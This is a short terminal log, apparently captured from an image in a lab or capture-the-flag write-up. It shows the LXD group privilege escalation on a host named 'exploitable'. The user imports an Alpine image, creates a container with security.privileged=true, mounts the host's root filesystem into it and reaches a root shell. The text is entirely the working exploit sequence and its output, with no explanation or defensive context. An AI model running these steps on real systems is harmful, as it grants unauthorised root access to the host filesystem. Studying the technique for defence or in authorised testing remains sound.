 john@exploitable:/tmp$ lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Apr 28, 2025 at 11:05am (UTC) |
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # whoami
root